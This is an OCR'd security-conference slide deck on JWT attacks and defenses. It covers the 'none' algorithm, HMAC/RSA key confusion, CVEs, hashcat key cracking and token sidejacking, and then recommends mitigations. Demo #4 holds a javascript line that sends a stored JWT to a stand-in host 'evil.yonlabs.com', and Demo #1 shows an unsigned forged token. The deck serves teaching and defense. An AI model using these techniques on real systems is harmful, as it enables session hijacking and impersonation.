

# The Hacker's Guide to JWT Security

Patrycja Wegrzynowicz Yon Labs

## About Me

- 20+ professional experience
  - Software engineer, researcher, head of software R&D
- Author and speaker
  - JavaOne, Devoxx, JavaZone, ...
- Top 10 Women in Tech 2016 PL
- Founder and CTO Yon Labs
  - Automated detection and refactoring of software defects
  - Consulting, trainings, code audits
  - Security, performance, databases





- Introduction to JSON Web Tokens
- Demo
  - 4 demos
  - Problems: RFC, algorithms, implementations, applications
- Best practices





How to pronounce JWT?

## RFC 7519, JSON Web Token

#### 1. Introduction

JSON Web Token (JWT) is a compact claims representation format intended for space constrained environments such as HTTP Authorization headers and URI query parameters. JWTs encode claims to be transmitted as a JSON [RFC7159] object that is used as the payload of a JSON Web Signature (JWS) [JWS] structure or as the plaintext of a JSON Web Encryption (JWE) [JWE] structure, enabling the claims to be digitally signed or integrity protected with a Message Authentication Code (MAC) and/or encrypted. JWTs are always represented using the JWS Compact Serialization or the JWE Compact Serialization.

The suggested pronunciation of JWT is the same as the English word "jot".

source: https://tools.ietf.org/html/rfc7519

## RFC 7519, JSON Web Token

#### 1. Introduction

JSON Web Token (JWT) is a compact claims representation format intended for space constrained environments such as HTTP Authorization headers and URI query parameters. JWTs encode claims to be transmitted as a JSON [RFC7159] object that is used as the payload of a JSON Web Signature (JWS) [JWS] structure or as the plaintext of a JSON Web Encryption (JWE) [JWE] structure, enabling the claims to be digitally signed or integrity protected with a Message Authentication Code (MAC) and/or encrypted. JWTs are always represented using the JWS Compact Serialization or the JWE Compact Serialization.

The suggested pronunciation of JWT is the same as the English word "jot".

source: https://tools.ietf.org/html/rfc75 | 9





eyJhbGciOiJIUzIINiJ9.eyJzdWliOilxliwiaWF0IjoxNTczMDk2NTU4LCJpc3MiOiJqd3QtZGVtbyIsImV4cCl6MTU3NTY4ODUIOH0.wf50qNmdWNSw2e3OeAvjUdH50hX4ak6S47nh7VNn6Vk





eyJhbGciOiJIUzIINiJ9.eyJzdWliOilxliwiaWF0ljoxNTczMDk2NTU4LCJpc3MiOiJqd3QtZGVtbylslmV4cCl6MTU3NTY4ODUIOH0.wf50qNmdWNSw2e3OeAvjUdH50hX4ak6S47nh7VNn6Vk

## JSON Web Token



```
HEADER: ALGORITHM & TOKEN TYPE
   "alg": "HS256"
PAYLOAD: DATA
   "sub": "1",
   "iat": 1573096558,
   "iss": "jwt-demo",
   "exp": 1575688558
VERIFY SIGNATURE
 HMACSHA256(
  base64UrlEncode(header) + "." +
  base64UrlEncode(payload),
   your-256-bit-secret
```

source: https://jwt.io



PUT http://localhost:8080/user

Accept: \*/\*

Content-Type: application/json

Cache-Control: no-cache

Authorization: Bearer eyJhbGci0iJIUzI1NiJ9.eyJzdWIi0iIxIiwiaWF0IjoxNTczMDcxNDY5LCJpc3Mi0iJqd3QtZGV1

zQ20X0.r9Zu6q5yDVZD8PNGEau47D\_UxUMQvk1jEZdB-M7tzIM



# Demo #1

None Algorithm

## Demo #1, None Algorithm

eyJhbGciOiJub25lIn0.eyJzdWIiOiI3IiwiaWF0
IjoxNTczMTAwODA0LCJpc3MiOiJqd3QtZGVtbyIs
ImV4cCI6MTU3MzE4NzIwNH0.

```
HEADER: ALGORITHM & TOKEN TYPE
    "alg": "none"
PAYLOAD: DATA
   "sub": "7",
   "iat": 1573100804,
   "iss": "jwt-demo",
   "exp": 1573187204
VERIFY SIGNATURE
               NO SIGNATURE
```

## io.jsonwebtoken

```
@Override
public long verify(String token) {
                                                  parseClaims ws
    try {
        Jwt jwt = Jwts.parser()
                .setSigningKey(SECRET_KEY)
.parse(token);
        Claims claims = (Claims) jwt.getBody();
        return Long.valueOf(claims.getSubject());
      catch (JwtException e) {
        throw new BadCredentialsException("Invalid token.");
```



National Vulnerability Database

**其CVE-2018-1000531 Detail** 

#### **Current Description**

inversoft prime-jwt version prior to commit abb0d479389a2509f939452a6767dc424bb5e6ba contains a CWE-20 vulnerability in JWTDecoder.decode that can result in an incorrect signature validation of a JWT token. This attack can be exploitable when an attacker crafts a JWT token with a valid header using 'none' as algorithm and a body to requests it be validated. This vulnerability was fixed after commit abb0d479389a2509f939452a6767dc424bb5e6ba.

source: https://nvd.nist.gov/vuln/detail/CVE-2018-1000531



## Demo #1, None Algorithm, Problems

- RFC problem
  - none available
- Implementation problem
  - Libraries and their APIs
- Application developers' problem
  - Know your tools



- Examples
  - parse vs. parseClaimsJws
  - decode vs. verify
- Best practices
- Understand your JWT library
- Check out NVD
- Require a specific algorithm and a key during verification



HMAC-SHA signed with RSA public key

**基CVE-2016-10555 Detail** 

**MODIFIED** 

This vulnerability has been modified since it was last analyzed by the NVD. It is awaiting reanalysis which may result in further changes to the information provided.

#### **Current Description**

Since "algorithm" isn't enforced in jwt.decode()in jwt-simple 0.3.0 and earlier, a malicious user could choose what algorithm is sent sent to the server. If the server is expecting RSA but is sent HMAC-SHA with RSA's public key, the server will think the public key is actually an HMAC private key. This could be used to forge any data an attacker wants.

## HMAC-SHA signed with RSA public key

# server

#### JWT

Algorithm: RS (asymmetric RSA + SHA) signed with a server RSA private key verified with a server RSA public key

#### **JWT**

Changed algorithm: HS (symmetric HMAC + SHA) signed with a server RSA public key as an HMAC secret (RSA public keys often available) verified with a server key (RSA public key used in HMAC)



Key provided in JWT header (sic!)
 CVE-2018-0114 Detail

#### MODIFIED

This vulnerability has been modified since it was last analyzed by the NVD. It is awaiting reanalysis which may result in further changes to the information provided.

#### **Current Description**

A vulnerability in the Cisco node-jose open source library before 0.11.0 could allow an unauthenticated, remote attacker to re-sign tokens using a key that is embedded within the token. The vulnerability is due to node-jose following the JSON Web Signature (JWS) tandard for JSON Web Tokens (JWTs). This standard specifies that a JSON Web Key (JWK) representing a public key can be embedded within the header of a JWS. This public key is then trusted for verification. An attacker could exploit this by forging valid JWS objects by removing the original signature, adding a new public key to the header, and then signing the object using the (attacker-owned) private key associated with the public key embedded in that JWS header.

## Key provided in JWT header (sic!)

#### **JWT**

Algorithm: RS (asymmetric) signed with a server's RSA private key verified with a server's RSA public key

server

#### JWT

Algorithm: RS (asymmetric)
signed with a hacker's RSA private key
A hacker's RSA public key provided in a JWT header
verified with a hacker's RSA public key (!)



## Good API Design: auth0:java-jwt

```
String token = "eyJhbGci0iJIUzI1NiIsInR5cCI6IkpXUyJ9.eyJpc3Mi0iJhdXRoMCJ9.AbIJTDMFc7yUa5MhvcP03nJPyCPzZtQcGEp-zWf0kE
try {
    Algorithm algorithm = Algorithm.HMAC256("secret");
    JWTVerifier verifier = JWT.require(algorithm)
        .withIssuer("auth0")
        .build(); //Reusable verifier instance
    DecodedJWT jwt = verifier.verify(token);
} catch (JWTVerificationException exception){
    //Invalid signature/claims
}
```



# Demo #2

HS256 Password/Key Cracking

## Demo #2, hashcat

```
Session..... hashcat
  Status..... Running
  Hash.Name..... JWT (JSON Web Token)
  Hash.Target....: eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiIxIiwiaWF0IjoxNTczMT...pmW9mE
  Time.Started....: Thu Nov 7 05:46:38 2019 (2 secs)
  Time.Estimated...: Thu Nov 7 05:58:53 2019 (12 mins, 13 secs)
  Guess.Mask....: ?1?2?2?2?2 [6]
  Guess.Charset....: -1 ?1?d?u, -2 ?1?d, -3 ?1?d*!$@_, -4 Undefined
  Guess.Queue : 6/15 (40.00%
Speed.#2..... 5096.9 kH/s (7.29ms) @ Accel:4 Loops:1 Thr:256 Vec:1
  Recovered..... 9/1 (0 00%) Digests
  Progress....: 11796480/3748902912 (0.31%)
  Rejected..... 0/11796480 (0.00%)
  Restore.Point...: 0/1679616 (0.00%)
  Restore.Sub.#2...: Salt:0 Amplifier:960-964 Iteration:0-4
  Candidates.#2....: 7bnier -> zd1tra
```



- Only one token needed
  - No communication with a verification server
  - All cracking done offline
  - A victim/a system are unaware of the attack
- Weak key problem
- Complications
  - Many algorithms
  - Different kinds of keys





- HMAC with SHA
- Symmetric
- RS Family
  - RSA with SHA
  - Asymmetric
- ES/PS Families
  - Elliptic Curves with SHA
  - RSA Probabilistic Signature Schema with SHA



- HMAC with SHA
  - **–** 256, 384, 512
  - Symmetric, shared key
- Key size
  - https://auth0.com/blog/brute-forcing-hs256-is-possible-the-importance-of-usingstrong-keys-to-sign-jwts/
  - ,As a rule of thumb, make sure to pick a shared-key as long as the length of the hash."
  - HS256 => 32 bytes minimum
- Scalability
  - More servers => larger attack surface
  - One server compromised => the entire system compromised



- RSA-PKCS1.5 with SHA
  - **–** 256, 384, 512
  - Asymmetric, public/private keys
- Key size
  - https://www.nist.gov (US DoC) recommendation
  - 2048 bits => 256 bytes
  - 3072 bits for security beyond 2030
- Scalability and performance
  - Authentication server/servers => private key
  - Verification servers => public key
  - The longer key => the slower verification



# Demo #3

Packet Sniffing



## Demo #3, Problems

- Lack of encryption
  - HTTPS
- Token sidejacking
  - Stolen tokens can be freely used
  - Used as long as they are valid (expiration time!)
  - "Replay" attack



## Demo #4

XSS to Steal a Token



```
javascript:
   // to bypass Same Origin Policy
   new Image().src='http://evil.yonlabs.com:8080/steal/steal?jwt='+sessionStorage.getItem( key: 'token');
   alert('Your JWT has been stolen!');
```



- XSS
- No way to block access to a session storage for JS
- Best practices anti-XSS
  - Content Security Policy
  - Code audits/pen-testing to discover XSS
  - Good libraries and smart usage
- Hardened cookie as a storage mechanism for JWT
  - No server-side state
  - Flags: secure, httpOnly, sameSite
  - But... CSRF ⊗



- https://cheatsheetseries.owasp.org/cheatsheets/JSON\_Web\_Token
   Cheat Sheet for Java.html
- Fingerprint
  - Random secure value
  - Hashed and added to JWT claims
  - Raw value set as a hardened cookie
- JWT in session storage
- Verification
  - Verifies JWT
  - Hashes a cookie value
  - Verifies if a hashed cookie and JWT fingerprint values are equal

# Token Sidejacking Solution: Fingerprinting with Cookie



#### **JWT**

Fingerprint claim: Hash(RANDOM)

#### Cookie

Fingerprint: raw RANDOM

#### **Verification**

JWT verification

Hash(cookie) == Fingerprint claim in JWT



server

#### **Stolen JWT**

No cookie/no RANDOM available!





#### Logouts

- No built-in feature to revoke a token
- User must be able to explicitly stop a session

#### Timeouts

- No built-in feature to implement an <u>inactivity</u> timeout
- To avoid re-logging often we use a long-expiration time



Photo by <u>Piron Guillaume</u> on <u>Unsplash</u>





- Blacklist/invalidation store on the server-side
- Timeouts
  - Shorter token expiration times
  - Accepting re-logging or refreshing access tokens



## JWT Security





## A fool with a tool is only a fool

